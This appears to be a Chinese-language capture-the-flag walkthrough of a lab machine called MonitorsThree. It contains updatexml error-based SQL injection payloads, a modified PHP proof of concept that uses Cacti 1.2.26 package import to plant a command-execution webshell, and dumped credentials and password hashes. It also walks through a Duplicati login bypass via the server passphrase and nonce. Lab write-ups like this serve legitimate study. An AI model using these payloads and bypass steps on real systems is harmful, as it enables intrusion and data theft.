nmap
1 2 3 4 5 6 7 8 9 10 11 12 └─$ sudo nmap -sS 10.129.32.130 -p- --min-rate=3000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-25 00:43 EDT Warning: 10.129.32.130 giving up on port because retransmission cap hit (10). Nmap scan report for monitorsthree.htb (10.129.32.130) Host is up (0.56s latency). Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 8084/tcp filtered websnp Nmap done : 1 IP address (1 host up) scanned in 43.77 seconds
User 8084访问不了
80
首页没东西 有俩用户名还是其他公司的
存在一个login,这就他唯一的功能点
这里打的时候忘记截图了
就一个登陆页

然后我没看出是什么cms,就简单注了几下,没动静就点进去他那个修改密码那个页面(好像是修改密码,记不清了)了
然后是这个页面,让输入用户名,然后简单测了下有sql注入,给了个updatexml是个报错注入
sqlmap跑了下发现好像识别有点问题,就手注了(打完之后看了下bf 说是加个 –not-string 自定义识别,不过我还没试感兴趣的可以试试)
找到图了(
1 2 3 4 5 6 7 8 ' union select updatexml(1,concat(' ~',databases()),3)#-- #### ' union select updatexml(1,concat('~' ,(select table_name from information_schema.tables where table_schema = "monitorsthree_db" limit 0,1)),3)' union select updatexml(1,concat(' ~',(select column_name from information_schema.columns where table_name = "users" limit 0,1)),3)#-- #他那用户名密码我本来想用group_concat(concat_ws())一把嗦的,结果有长度限制,只能分两段导了 ' union select updatexml(1,concat('~' ,(select substr(password,19,40) from users limit 0,1)),3)
这个时候其实ffuf已经出货了当时
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 └─$ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -u http://10.129.32.130 -H "Host: FUZZ.monitorsthree.htb" -fw 3598 /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : http://10.129.32.130 :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt :: Header : Host: FUZZ.monitorsthree.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response words: 3598 ________________________________________________ cacti [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 487ms] kqa2 [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 424ms]
然后去cacti看了下,发现版本是1.2.26
去找了俩漏洞
https://security.snyk.io/vuln/SNYK-UBUNTU2404-CACTI-6861454
https://security.snyk.io/vuln/SNYK-UBUNTU2404-CACTI-6861247
其中一个是个sqli导致rce,我估计是outfile啥的,不过我也不知道路径所以就没试,就去用的另一个
https://github.com/Cacti/cacti/security/advisories/GHSA-7cmj-g5qc-pj88
这个简单改一下payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php $xmldata = "<xml> <files> <file> <name>resource/aa.php</name> <data>%s</data> <filesignature>%s</filesignature> </file> </files> <publickey>%s</publickey> <signature></signature> </xml>" ;$filedata = "<?=`\$_GET[0]`?>" ;$keypair = openssl_pkey_new (); $public_key = openssl_pkey_get_details ($keypair )["key" ]; openssl_sign ($filedata , $filesignature , $keypair , OPENSSL_ALGO_SHA256);$data = sprintf ($xmldata , base64_encode ($filedata ), base64_encode ($filesignature ), base64_encode ($public_key ));openssl_sign ($data , $signature , $keypair , OPENSSL_ALGO_SHA256);file_put_contents ("a.xml" , str_replace ("<signature></signature>" , "<signature>" .base64_encode ($signature )."</signature>" , $data ));system ("cat a.xml | gzip -9 > test.xml.gz; rm a.xml" );echo $filedata ;?>
我一开始寻思直接改成弹shell结果访问时候他也不弹,没办法就还是一句话进去的
然后咋弹都弹不回来,而且shell他好像会重置掉,频率很高。
不过在这个阶段我拿到了sql的账户密码
1 2 3 4 5 6 7 8 9 10 11 #$rdatabase_type = 'mysql'; #$rdatabase_default = 'cacti'; #$rdatabase_hostname = 'localhost'; #$rdatabase_username = 'cactiuser'; #$rdatabase_password = 'cactiuser'; #$rdatabase_port = '3306'; #$rdatabase_retries = 5; #$rdatabase_ssl = false; #$rdatabase_ssl_key = ''; #$rdatabase_ssl_cert = ''; #$rdatabase_ssl_ca = '';
然后试了一会用http拿了revshell,进来之后是个www-data权限,不过看到/home下有个marcus的
看了下也没有什么高权文件啥的,就进数据库看了下,我一开始寻思这个数据库和80的那个是一个来着,进来发现不是。
然后翻了一会找到了账户密码
1 2 3 4 5 6 7 8 9 MariaDB [cacti]> select * from user_auth; +----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+ | id | username | password | realm | full_name | email_address | must_change_password | password_change | show_tree | show_list | show_preview | graph_settings | login_opts | policy_graphs | policy_trees | policy_hosts | policy_graph_templates | enabled | lastchange | lastlogin | password_history | locked | failed_attempts | lastfail | reset_perms | +----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+ | 1 | admin | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G | 0 | Administrator | marcus@monitorsthree.htb | | | on | on | on | on | 2 | 1 | 1 | 1 | 1 | on | -1 | -1 | -1 | | 0 | 0 | 436423766 | | 3 | guest | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu | 0 | Guest Account | guest@monitorsthree.htb | | | on | on | on | | 1 | 1 | 1 | 1 | 1 | | -1 | -1 | -1 | | 0 | 0 | 3774379591 | | 4 | marcus | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK | 0 | Marcus | marcus@monitorsthree.htb | | on | on | on | on | on | 1 | 1 | 1 | 1 | 1 | on | -1 | -1 | | | 0 | 0 | 1677427318 | +----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+ 3 rows in set (0.000 sec)
1 2 $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK:12345678910
拿去ssh,没给这个用户ssh密码登录权限,然后su的,不过去他家目录下找到了私钥
Root 这个用户也没有sudo list,所以看了下本地端口和高权文件,发现他本地开了个好几个口,试了几个我忘了是哪一个端口号了..
是Duplicati备份平台
我寻思用用命令行看下有没有命令 然后好像没有Duplicati相关命令,当时还蛮奇怪的,因为他的安装手册上说安装好的话会带着命令。
他的login页尝试了下手头的两组密码没进去,相关的危害漏洞倒是没有找到,相关的小vuln倒是有一个
https://medium.com/@STarXT/duplicati-bypassing-login-authentication-with-server-passphrase-024d6991e9ee
然后跟着找到了他本地的sqlite库,里面有一些options之类的,具体哪个目录我给忘了
然后通过Nonce + hex(server-passphrase)的方式
1 var noncedpwd = CryptoJS.SHA256 ( CryptoJS.enc.Hex.parse ( CryptoJS.enc.Base64.parse ( "nu4DH5QhgF00uPCsrTQebZUES69cNZvwjO5QvkBoi68=" ) + "59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a") ) . toString ( CryptoJS.enc.Base64 ) ;
注意先抓着一个包别放,给他发送至对面请求返回部分,拿到当前的nonce去替换js的这个部分,然后拿到password,放包再替换包内的password
进来之后我当时web卡了,其他都是正常的,唯独那个备份的destination storage是空白不可选的,给我干蒙了好久,我还以为要给他fix这部分,然后去吃了个午饭回来刷新了下web,发现这个功能又恢复了,好烦

我进来直接把他原来的任务给删了,然后自己新建了一个
选一下目的文件夹,再选一下源就ok,这里源我找了好久啊,一开始看root下面没有root.txt我还楞了下以为没权限,然后点了点看到个source目录,我去shell看了下/source没有这个目录,然后点进去看了下,发觉他好象是个docker,然后把宿主的/目录映射到了docker的/source,其中的root下有root.txt
把定时任务干掉,我现在就要运行!,然后创建好了
run now ,get root flag
这里其实可以写私钥备份写入到root然后ssh上root,不过因为我懒,所以就没搞以至于我连shadow都忘拿了..